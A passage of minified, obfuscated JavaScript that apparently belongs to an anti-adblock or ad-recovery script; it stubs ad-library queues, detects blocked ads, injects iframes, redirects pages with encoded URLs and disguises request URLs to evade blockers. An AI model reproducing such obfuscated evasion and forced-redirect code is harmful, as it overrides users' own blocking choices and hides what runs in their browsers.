"),"]"),i(e,o,s);for(var l=arguments[a(801)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(1955)](this,e,o,s,...u)}};try{window[e(1212)][e(2460)][e(2102)](n)}catch(r){F.A[e(2244)](e(1373)+r),window[e(1212)][e(2460)][e(769)](n),window[e(1212)][e(2460)][e(769)]((()=>{const n=e,r=window[n(1212)][n(2098)]()[n(2734)]()[n(719)]((e=>t[n(496)]((t=>e[n(851)]()[n(2684)](t)))));r[n(801)]>0&&(F.A[n(186)](n(1618)+r[n(453)]((t=>t[n(851)]()))[n(2796)](", ")),window[n(1212)][n(2235)](r))}))}}function Q(){const t=GF;(arguments[t(801)]>0&&void 0!==arguments[0]?arguments[0]:[t(303)])[t(1159)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2001)]=window[e][n(2001)]||[],window[e][n(2001)][n(769)]((function(){const t=n,r=function(t){const n=a1v;try{t&&n(2058)==typeof t[n(2771)]&&(F.A[n(186)](n(338)[n(1649)](e),t[n(2771)]),setTimeout((()=>t[n(2771)]([])),0)),F.A[n(186)](n(1816)[n(1649)](e),t)}catch(t){F.A[n(2244)](n(699)[n(1649)](e),t)}return Promise[n(2097)]({bids:[],timedOut:[],auctionId:null})};r[t(1187)]=function(n){const r=t;return r(2058)!=typeof n||F.A[r(186)](""[r(1649)](e,r(158))[r(1649)](n)),n},window[e][t(159)]=r,window[e][t(1060)]=function(){const n=t;F.A[n(186)](n(3381)[n(1649)](e,n(416)))},window[e][t(1393)]=function(){const n=t;F.A[n(186)](n(3381)[n(1649)](e,n(1777)))},window[e][t(1082)]=function(){const n=t;return F.A[n(186)](n(3381)[n(1649)](e,n(3169))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{aX:()=>s,uD:()=>a});var i=n(7815);const o=r(1167);function s(){const t=r,e=i.A[t(926)](o);return e?t(981)===e:void 0}function a(t){const e=r;i.A[e(1671)](o,t[e(2363)]())}},1849:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{GE:()=>b,Pf:()=>d});var i=n(8599),o=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1v;try{if(await b())return;f();const c=Math[r(3219)]()<i.A[r(465)]?await n(t):"";document[r(1034)][r(1196)]="",document[r(2780)][r(1196)]="",console[r(2244)](r(412)[r(1649)](t)),document[r(2780)][r(2478)][r(189)]=r(3330);let u=!1;window[r(2841)](r(752),(t=>{const e=r;e(1154)===t[e(1440)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2643)](d))return clearInterval(m);const i=d[n(2976)]();n(1104)!==getComputedStyle(d)[n(2969)]&&0!==i[n(3420)]&&0!==i[n(216)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(1959)]()||s.A[r(528)]()){var o;const n=(0,a.j)(),i=Math[r(1360)](3e3,5*(null!==(o=null==n?void 0:n[r(504)])&&void 0!==o?o:0));setTimeout((()=>{document[r(2643)](d)&&!u&&(clearInterval(m),h(t,e))}),i)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1v;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a1v,e=navigator[t(2666)][t(1772)]();return e[t(295)]("fr")?t(1113):e[t(295)]("ko")?t(1230):t(565)})())));n(2058)!=typeof confirm||!1!==confirm(r)?location[n(364)]=n(1448)[n(1649)](btoa(t),n(390))[n(1649)](e,n(161))[n(1649)](btoa(location[n(364)])):location[n(1753)]()}catch(t){location[n(364)]=n(2819)[n(1649)](e)}}function f(){const t=a1v;c.A[t(1671)](t(1027),String(Date[t(2424)]()))}let m=!1;window[r(2841)](r(3193),(()=>{m=!0}),{capture:!0});const p=Date[r(2424)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,o.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(3060)]>1e3||n[t(504)]>500)return!0;const r=null===(e=navigator[t(1577)])||void 0===e?void 0:e[t(1114)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(2424)]()-p>6e4)return!0;if(void 0===window[t(2404)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(1737)][t(2684)](t(297))&&navigator[t(1265)][t(2684)](t(2073)))return!0;if(location[t(1737)][t(2684)](t(3154))&&function(){const e=t;try{if(null!=window[e(1974)][e(1313)]&&e(1677)===window[e(1974)][e(1313)][e(1677)][e(1854)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1v;if(Object[e(2306)])return Object[e(2306)](t);{const n={};return t[e(1159)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>i});var r=n(8599);function i(t){const e=a1v;let n=arguments[e(801)]>1&&void 0!==arguments[1]?arguments[1]:"";const i=document[e(579)](e(904)),o=r.A[e(2520)][e(2684)]("//")?r.A[e(2520)][e(2009)]("//")[1]:r.A[e(2520)];let s=e(227);s+=e(1073)+t,s+=e(1687)+btoa(n),s+=e(390)+o,s+=e(161)+btoa(location[e(364)]),i[e(1956)]=s,i[e(3408)](e(2478),e(947)),document[e(2780)][e(3388)](i);const a=t=>{const n=e;var r;n(1005)===t[n(1440)]&&(null===(r=i[n(435)])||void 0===r||r[n(1541)](i),document[n(2780)][n(2478)][n(1295)](n(189)),window[n(2873)](n(752),a))};return addEventListener(e(752),a),i}},9614:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{T:()=>i});const i=r(1071)},787:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>l});var i=n(7359),o=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2483)](t){const e=r;if(!t[e(283)])return 0;let n;for(n=0;n<t[e(283)][e(554)][e(801)]&&t[e(283)][e(554)][n]!==t;n++);return n}static[r(3316)](){const t=r;let e=arguments[t(801)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2917)]!==e[t(2811)]}catch(t){return!0}}static[r(1252)](){const t=r;if(void 0!==l[t(1695)])return l[t(1695)];if(!l[t(3316)]())return l[t(1695)]=!1,!1;if(window[t(1353)][t(364)][t(295)](t(2415))||(0,o.EW)(window[t(1353)][t(364)]))return l[t(1695)]=!0,!0;try{if((window[t(1353)][t(364)][t(2684)]("#")?window[t(1353)][t(364)][t(2356)](0,window[t(1353)][t(364)][t(148)]("#")):window[t(1353)][t(364)])===(window[t(1261)][t(1353)][t(364)][t(2684)]("#")?window[t(1261)][t(1353)][t(364)][t(2356)](0,window[t(1261)][t(1353)][t(364)][t(148)]("#")):window[t(1261)][t(1353)][t(364)]))return l[t(1695)]=!0,!0}catch(t){}return l[t(1695)]=!1,!1}static[r(2511)](){const t=r;if(!this[t(3316)]())return!1;try{return window[t(1261)][t(1353)][t(364)],!1}catch(t){return!0}}static[r(780)](t){const e=r,n=e(1930);let i=t[n];return i||(i=a.A[e(2812)](),t[n]=i),i}static[r(3256)](t){const e=r,n=document[e(579)](e(1627)),i=s.A[e(926)]()[e(2431)][e(926)][e(1955)](t);for(let t=0;t<i[e(801)];t++){const r=i[t];s.A[e(926)]()[e(1090)][e(1955)](n,r[e(1854)],r[e(2594)])}return s.A[e(926)]()[e(2482)][e(1671)][e(1955)](n,s.A[e(926)]()[e(2482)][e(926)][e(1955)](t)),n}static[r(1406)](t,e){const n=r;e[n(2906)]?s.A[n(926)]()[n(639)][n(1955)](e[n(435)],t,e[n(2906)]):s.A[n(926)]()[n(2816)][n(1955)](e[n(435)],t)}static async[r(3218)](t,e){const n=r;if(s.A[n(926)]()[n(3375)][n(1955)](t,n(1956))&&!s.A[n(926)]()[n(3375)][n(1955)](t,n(1744))){const r=(0,c.c)((e=>{const r=n;s.A[r(926)]()[r(2399)][r(1955)](t,r(328),(()=>{e()})),s.A[r(926)]()[r(2399)][r(1955)](t,r(2244),(()=>{e()}))}));return e[n(283)][n(1893)](t,e),r}return e[n(283)][n(1893)](t,e),(0,c.c)((t=>t()))}static async[r(2016)](t,e){const n=r;if(s.A[n(926)]()[n(3375)][n(1955)](e,n(1956))&&!s.A[n(926)]()[n(3375)][n(1955)](e,n(1744))){const r=(0,c.c)((t=>{const r=n;s.A[r(926)]()[r(2399)][r(1955)](e,r(328),(()=>{t()})),s.A[r(926)]()[r(2399)][r(1955)](e,r(2244),(()=>{t()}))}));return s.A[n(926)]()[n(2816)][n(1955)](t,e),r}return s.A[n(926)]()[n(2816)][n(1955)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1695),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>l});var i=n(7359),o=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(3287)](t){const e=r;return!!(t&&t instanceof Element)&&e(1104)===window[e(389)](t)[e(2969)]}static[r(919)](t){const e=r;return!!(t&&t instanceof Element)&&e(3330)===window[e(389)](t)[e(2206)]}static[r(3427)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(926)](window)[e(2271)][e(926)][e(1955)](t)[e(2969)],s=window[e(389)](t);return e(1104)===s[e(2969)]&&(o.A[e(926)](window)[e(2271)][e(926)][e(1955)](t)[e(2969)]=e(1776),e(1104)===s[e(2969)]&&(n=!0)),""===i?o.A[e(926)](window)[e(2271)][e(926)][e(1955)](t)[e(1295)](e(2969)):o.A[e(926)](window)[e(2271)][e(926)][e(1955)](t)[e(2969)]=i,n}static[r(206)](t){const e=r;let n=t[e(435)];for(;n;){if(this[e(3287)](n))return!0;n=n[e(435)]}return!1}static async[r(352)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1632)](t):t instanceof Element&&this[e(2948)](t)}static async[r(1632)](t){const e=r,n=new u(t);return await n[e(3473)]()}static[r(2948)](t){const e=r;if(!t||!document[e(2643)](t))return!1;if(this[e(3427)](t))return a.A[e(186)](e(2109)),!1;const n=t[e(2976)]();return!(n.x+window[e(1871)]+n[e(3420)]<-500&&(a.A[e(186)](e(3148)),a.A[e(186)](e(989)[e(1649)](n.x,e(575))[e(1649)](n.y,e(520))[e(1649)](window[e(1871)],e(1733))[e(1649)](window[e(438)],e(3108))[e(1649)](n[e(3420)],e(3204))[e(1649)](n[e(216)])),1))}static[r(2414)](t){const e=r;return function(){const e=a1v,n=window[e(389)](t);return e(696)===t[e(733)][e(1772)]()||!(e(1749)!==t[e(733)][e(1772)]()||!(t[e(1956)]||n[e(154)]&&e(1104)!==n[e(154)]))||!(e(1547)!==t[e(733)][e(1772)]()||!n[e(154)]||e(1104)===n[e(154)])||"a"===t[e(733)][e(1772)]()}()&&this[e(3473)](t)}static[r(3473)](t){const e=r,n=window[e(389)](t);if(e(1104)===n[e(2969)])return!1;if(e(2201)!==n[e(2206)])return!1;if(parseFloat(n[e(3303)])<.2)return!1;if(t[e(2111)]<10||t[e(3029)]<10)return!1;let i=t[e(283)];for(;i;){if(this[e(3427)](i))return!1;i=i[e(283)]}return!0}static async[r(664)](t){const e=r;for(const n of Array[e(1792)](t[e(1041)](e(1749))))if(l[e(2414)](n))return!0;for(const n of Array[e(1792)](t[e(1041)](e(696))))if(l[e(2414)](n))return!0;for(const n of Array[e(1792)](t[e(1041)](e(1547))))if(l[e(2414)](n))return!0;for(const n of Array[e(1792)](t[e(1041)]("a")))if(l[e(2414)](n))return!0;const n=[];for(const r of Array[e(1792)](t[e(1041)](e(904)))){const t=new u(r);n[e(769)](t[e(3473)]())}return(await Promise[e(728)](n))[e(496)]((t=>!0===t))}static[r(1558)](t){u[r(2902)](t)}}class u{constructor(t){const e=r;this[e(904)]=t,(0,i.A)(this,e(1606),void 0),(0,i.A)(this,e(758),!1),(0,i.A)(this,e(1819),0)}[r(3473)](){return(0,c.c)((t=>{const e=a1v;if(!l[e(3473)](this[e(904)]))return t(!1);this[e(1819)]&&window[e(1860)](this[e(1819)]),this[e(1819)]=o.A[e(926)](window)[e(291)][e(1955)](window,(()=>{const n=e;if(this[n(758)])return void window[n(1860)](this[n(1819)]);if(!this[n(904)]||!o.A[n(926)]()[n(1544)][n(926)][n(1955)](this[n(904)]))return window[n(1860)](this[n(1819)]),t(!1);this[n(1606)]=new MessageChannel,this[n(1606)][n(1682)][n(3428)]=e=>{const r=n,i=o.A[r(926)]()[r(2172)][r(926)][r(1955)](e);if(r(3267)==typeof i&&(0,s._)(i)){this[r(758)]=!0;const e=(0,s.ks)(i);e===u[r(2625)]?t(!0):e===u[r(2264)]&&t(!1)}};const r=(0,s.md)(u[n(3065)]);o.A[n(926)]()[n(1544)][n(926)][n(1955)](this[n(904)])[n(3418)](r,"*",[this[n(1606)][n(1845)]])}),200),o.A[e(926)](window)[e(1981)][e(1955)](window,(()=>{const n=e;this[n(758)]||(window[n(1860)](this[n(1819)]),t(!1))}),3e3)}))}[r(334)](){const t=r;this[t(1819)]&&window[t(1860)](this[t(1819)]),this[t(1606)][t(1682)][t(3428)]=null,this[t(1606)][t(1845)][t(3428)]=null}static[r(2902)](t){const e=r;o.A[e(926)](t)[e(2399)][e(1955)](t,e(752),(async n=>{const r=e,i=o.A[r(926)]()[r(2172)][r(926)][r(1955)](n);if(r(3267)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3065)]&&a!==this[r(278)])return;const c=n[r(1841)][0];c[r(3418)]((0,s.md)(u[r(3232)]));const d=await l[r(664)](t[r(946)])?u[r(2625)]:u[r(2264)];c[r(3418)]((0,s.md)(d))}))}}(0,i.A)(u,r(3065),r(2531)),(0,i.A)(u,r(278),r(365)),(0,i.A)(u,r(3232),r(975)),(0,i.A)(u,r(2625),r(329)),(0,i.A)(u,r(2264),r(1496))},7815:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>s});var i=n(7359),o=n(113);class s{static[r(792)](t){this[r(974)]=t}static[r(926)](t){const e=r;let n=!(arguments[e(801)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(801)]>2&&void 0!==arguments[2]?arguments[2]:e(1055);try{return n&&(t=a(t)),window[i][e(3454)](t)}catch(t){return""}}static[r(1671)](t,e){const n=r;let i=!(arguments[n(801)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(801)]>3&&void 0!==arguments[3]?arguments[3]:n(1055);try{if(i&&(t=a(t)),!this[n(974)])return window[s][n(583)](t,e);(0,o.mM)((r=>{const i=n;let{tcData:o,gppInfo:a}=r;window[s][i(583)](t,e)}))[n(1668)]((t=>{}))}catch(t){}}static[r(3118)](t){const e=r;let n=!(arguments[e(801)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(801)]>2&&void 0!==arguments[2]?arguments[2]:e(1055);try{return n&&(t=a(t)),window[i][e(1723)](t)}catch(t){}}}(0,i.A)(s,r(974),!1);const a=t=>""[r(1649)](window[r(1353)][r(1737)],r(3117))[r(1649)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1v;window[t(2841)](t(1229),o)}function a(){const t=a1v;window[t(2873)](t(1229),o)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>o});var r=n(8599),i=n(129);function o(){const t=a1v;try{const e=performance[t(978)](t(3012));if(0===e[t(801)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(1159)]((e=>{const l=t;n++,o+=e[l(598)],(0===c||c>e[l(598)])&&(c=e[l(598)]),u<e[l(598)]&&(u=e[l(598)]),e[l(1854)][l(295)](r.A[l(2520)])&&(0,i.EW)(e[l(1854)])&&(0,i.sH)(e[l(1854)])[l(1491)][l(295)](r.A[l(2520)])&&(s++,a+=e[l(598)],(0===d||d>e[l(598)])&&(d=e[l(598)]),f<e[l(598)]&&(f=e[l(598)]))})),l=o/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(2119)](HTMLIFrameElement[r(1825)],r(3492)),XMLHttpRequest_open:()=>a(window,r(2401),r(742)),Window_decodeURIComponent:()=>a(window,r(444),r(3247)),Window_fetch:()=>a(window,r(444),r(3457)),Element_setAttribute:()=>a(window,r(735),r(3408)),EventTarget_addEventListener:()=>a(window,r(1446),r(2841))},o=r(2422)+window[r(3211)](window[r(1353)][r(364)]),s={get(){return this[r(2458)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1902)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2772)===e[i(1772)]()?t[n]:i(946)===e?null===(o=t[i(946)])||void 0===o?void 0:o[n]:i(1138)===e?null===(s=t[i(1138)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(1825)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>i,z:()=>r});let r=0;function i(t){const e=a1v,n=(e,n)=>{r++,t(e,n)};return n[e(2363)]=()=>e(2173),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>o,y:()=>i});var r=n(6);const i=async t=>(0,r.c)((e=>setTimeout(e,t))),o=async function(){const t=a1v;let e=arguments[t(801)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(2424)]();if(!window[t(2404)])throw new Error(t(2238));for(;n+e<Date[t(2424)]();)await(0,r.c)(((e,n)=>window[t(2404)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6),i=n(1129);const o=()=>(0,r.c)((async t=>{const e=a1v;for(document[e(2780)]&&t();!document[e(2780)];)await(0,i.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{G:()=>s});var i=n(6);class o{constructor(t,e){const n=a1v;this[n(572)]=t,this[n(2780)]=e}}class s{static[r(1293)](t,e){const n=r;let s=arguments[n(801)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(896)]=t=>{const e=a;4===n[e(3324)]&&r(new o(n[e(572)],n[e(1337)]))},n[a(742)](t,e),n[a(3350)](s)}catch(t){i(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(2538);const i={encode:function(t){const e=a1v;let n=arguments[e(801)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2009)]("")[e(453)]((t=>n[e(3091)][e(2684)](t)?String[e(3004)](n[e(1518)])+o(n[e(3091)],n[e(2275)],t):n[e(1101)][e(2684)](t)?String[e(3004)](n[e(3058)])+o(n[e(1101)],n[e(1462)],t):o(n[e(1675)],n[e(3184)],t)))[e(2796)]("")},decode:t=>{const e=a1v,n=(0,r.i7)(t[e(2356)](0,4));if(!n)throw new Error(e(875)+t);const i=t[e(2356)](4);let o=0;return i[e(2009)]("")[e(453)]((t=>{const r=e;if(0==o&&t===String[r(3004)](n[r(1518)]))return o=1,"";if(0==o&&t===String[r(3004)](n[r(3058)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2275)][r(2684)](t)?s(n[r(3091)],n[r(2275)],t):s(n[r(1675)],n[r(3184)],t)+t;if(2==e)return n[r(1462)][r(2684)](t)?s(n[r(1101)],n[r(1462)],t):s(n[r(1675)],n[r(3184)],t)+t;throw new Error(r(2832)+e)}return s(n[r(1675)],n[r(3184)],t)}))[e(2796)]("")}};function o(t,e,n){const r=a1v;if(1!==n[r(801)])throw new Error(r(2689));return t[r(2684)](n)?e[t[r(148)](n)]:n}function s(t,e,n){const r=a1v;if(1!==n[r(801)])throw new Error(r(2689));return e[r(2684)](n)?t[e[r(148)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{i7:()=>s});var i=n(8599),o=n(8105);function s(t){const e=a1v;return t?u[e(3487)]((e=>e.id===t)):i.A[e(186)]?c[0]:o.A[e(2601)](c)}function a(t){const e=a1v,n=[e(247),e(772),e(1169),e(252),e(652),e(3057),e(2688),e(2648),e(2293)],r={};for(let i=0;i<n[e(801)];i++){const o=t[i];r[atob(n[i])]=e(3267)==typeof o?atob(o):o}return r}const c=[[r(1853),r(234),r(1217),117,r(3085),r(394),57,r(2474),r(3403)],[r(1235),r(3172),r(414),117,r(3379),r(1844),115,r(931),r(1826)],[r(2974),r(231),r(2675),97,r(238),r(2342),114,r(492),r(179)],[r(636),r(3297),r(644),106,r(3415),r(658),53,r(1014),r(1183)]][r(453)]((t=>a(t))),l=[[r(1927),r(354),r(1493),119,r(529),r(268),102,r(2850),r(501)],[r(3009),r(2732),r(724),57,r(2465),r(377),101,r(2092),r(3025)],[r(1666),r(1507),r(1340),102,r(3271),r(907),56,r(1875),r(1216)],[r(2828),r(3032),r(2495),97,r(2860),r(2299),115,r(614),r(160)],[r(605),r(2229),r(2724),121,r(1304),r(2557),110,r(700),r(395)],[r(560),r(3459),r(2773),118,r(174),r(949),115,r(2937),r(635)],[r(2878),r(2647),r(1084),112,r(1851),r(812),114,r(1997),r(2101)],[r(408),r(923),r(2344),107,r(2621),r(676),104,r(2278),r(589)],[r(2949),r(831),r(624),115,r(387),r(986),104,r(3072),r(2754)],[r(366),r(963),r(1184),97,r(942),r(1509),101,r(3225),r(3456)],[r(3294),r(176),r(523),106,r(253),r(1093),107,r(248),r(784)],[r(1895),r(880),r(1962),102,r(1872),r(1502),57,r(2091),r(3130)],[r(1785),r(2686),r(2038),103,r(1696),r(3183),97,r(2021),r(2341)],[r(1240),r(595),r(2364),56,r(499),r(3410),49,r(2823),r(2551)],[r(3396),r(1226),r(3263),111,r(2738),r(1773),104,r(1192),r(2194)],[r(2133),r(219),r(756),107,r(2436),r(3068),50,r(280),r(951)]][r(453)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(7815),i=n(2369),o=(n(8599),n(8105));function s(t){const e=a1v;return!!(t[e(2248)]||t[e(2041)]||t[e(2963)]||t[e(1271)]||t[e(3356)]||t[e(561)]||t[e(402)]||t[e(2186)]||t[e(1944)]||t[e(2618)]||t[e(3273)]||t[e(1279)]||t[e(1221)]||t[e(2940)]||t[e(1933)]||t[e(3213)]||t[e(2566)]||t[e(2927)]||t[e(1979)]||t[e(1042)]||t[e(1722)]||t[e(1175)]||t[e(1802)]||t[e(2589)])}function a(t){const e=a1v,n=i.A[e(2020)](t),r=o.A[e(2812)](),s=n[e(1146)](e(861),'"'[e(1649)](r,'"')),a=JSON[e(1859)](s);return a[e(1982)]=a[r],delete a[r],a}function c(t){const e=a1v;return!!(window[e(1353)][e(469)]+window[e(1353)][e(2838)])[e(2684)](e(399))||e(981)===r.A[e(926)](e(2222),!1)||e(1637)!==r.A[e(926)](e(2222),!1)&&Math[e(3219)]()<t}function l(t){const e=a1v;var n;return!(null==t||!t[e(1699)])&&(null===(n=t[e(1699)][e(2067)])||void 0===n||n)}function u(t,e){const n=a1v;var r;return!(null==t||!t[n(1110)])&&(null===(r=null==e?void 0:e[n(1387)])||void 0===r||r)}function d(t){const e=a1v;try{if(!window[e(1910)]||!(e(3062)in window[e(1910)]))return!1;const n=window[e(1910)][e(3062)];return!(!n[e(1303)]||!n[e(232)])&&n[e(1303)]/n[e(232)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(2369),o=n(2538),s=n(3639);const a=r(3077)==typeof window,c=r(3361),l=r(959),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(801)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(801)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(926)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(2935)](t,e);return a||(d[n(1671)](t,f),h[n(1671)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2623));const n=b(t);if(!a){const n=h[e(926)](t);if(n)return n}const o=t[e(2356)](2===n?l[e(801)]:c[e(801)]),s=i.A[e(2020)](o);return a||(h[e(1671)](t,s),d[e(1671)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(774));if(t[e(295)](c))return 1;if(t[e(295)](l)){if(t[e(801)]<l[e(801)]+4)throw new Error(e(2522)[e(1649)](t));const n=t[e(2356)](l[e(801)],l[e(801)]+4);if((0,o.i7)(n))return 2;throw new Error(e(535)[e(1649)](t))}throw new Error(e(544)[e(1649)](t))}},3639:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},129:(t,e,n)=>{"use strict";const r=a1v;n.d(e,{EW:()=>N,Gy:()=>S,MN:()=>w,Vp:()=>z,Wq:()=>M,sH:()=>T});var i=n(704),o=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(3095),f=r(1165),m=r(2802),p=r(1680),g=[h,f,m,p],b=(0,d.t)(a.A[r(1363)]);let w=function(t){const e=r;return t[e(2389)]=e(703),t[e(718)]=e(1086),t[e(1519)]=e(1807),t[e(3014)]=e(2555),t[e(207)]="m",t[e(3365)]="n",t}({});function v(t){const e=r;return Array[e(1792)](t[e(2564)][e(1545)]())[e(719)]((t=>e(1339)!=t))[e(801)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(801)];r++)n=n>>>8^y[255&(n^t[e(1610)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(2009)](".")[n(719)]((t=>""!==t))[n(2255)]()[n(453)]((t=>x(t+e)%1e3))[n(2796)]("/")}const A=r(616),_=r(220);function S(t){const e=r;return e(1534)===t[e(1363)]||e(1010)===t[e(1363)]}function z(t){const e=r;return e(1214)===t[e(1363)]}function M(t){const e=r,{url:n,kind:i=w[e(2389)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3267)==typeof n&&n[e(2684)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(3131)](n))return n;let y=q(n,s);if(e(3098)!==y[e(3443)]&&e(3179)!==y[e(3443)])return y[e(364)];if(e(2335)===y[e(1322)])return y[e(364)];if(e(3202)===y[e(1322)])return y[e(364)];if(/^\/_game-files(?:\/|$)/[e(3131)](y[e(474)])&&(e(2810)===y[e(1322)]||y[e(1322)][e(3406)](e(3037))||e(3346)===y[e(1322)]||y[e(1322)][e(3406)](e(3081))))return y[e(364)];if(N(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(364)]}let z=(0,u.Vq)(g);var E,C;(-1!==z||(0,u.az)(t[e(2609)],g))&&(z=null!==(E=null===(C=t[e(749)])||void 0===C?void 0:C[e(3133)])&&void 0!==E?E:x(t[e(2609)][e(2817)]+y[e(1679)])%u.ch,g=(0,u.XV)(g,z));const I=-1===z?(0,u.aV)(g)+y[e(474)]:(0,u.XV)(g,0)+y[e(474)];y[e(1679)]===g&&e(666)===y[e(474)]&&(y=new URL(I));const L=-1===z?(0,u.aV)(g)+y[e(474)]:(0,u.XV)(g,0)+y[e(474)];y[e(1679)]===g&&e(1596)===y[e(474)]&&(y=new URL(L));const U=-1===z?(0,u.aV)(g)+y[e(474)]:(0,u.XV)(g,0)+y[e(474)];y[e(1679)]===g&&e(1019)===y[e(474)]&&(y=new URL(U)),i===w[e(718)]&&y[e(364)][e(295)](e(716))&&(y[e(3443)]=e(3179));const O=i[e(2990)](0);[e(2432),e(2605),e(2216),I,L,U][e(3487)]((t=>t===y[e(364)]))&&(g=-1===z?(0,u.aV)(g):(0,u.XV)(g,0));let j=y[e(469)];j[e(295)]("?")&&(j=j[e(2946)](1)),j&&(y[e(469)]=encodeURIComponent(j)+"="+A),S(d)&&(t[e(749)]={...t[e(749)],configIndex:d[e(855)]}),t[e(749)]&&y[e(2564)][e(1671)](_,JSON[e(1741)](t[e(749)]));const W=y[e(2838)];let F;if(y[e(2838)]="","v9"===d[e(1363)]){const t=k(y[e(1322)],d[e(2817)]),n=o.A[e(2935)](y[e(364)],null!=a?a:(0,c.x)());F=[g,h,d[e(2817)],t,O,n]}else if(e(1534)===d[e(1363)]){const t=k(y[e(1322)],d[e(2817)]),n=o.A[e(2935)](y[e(364)],null!=a?a:(0,c.x)());F=[g,f,d[e(2817)],t,O,n]}else if(e(1010)===d[e(1363)]){const t=k(y[e(1322)],d[e(2817)]),n=o.A[e(2935)](y[e(364)],null!=a?a:(0,c.x)());F=[g,m,d[e(2817)],t,O,n]}else{if(e(1214)!==d[e(1363)])throw new Error(e(3226)[e(1649)](d));{const 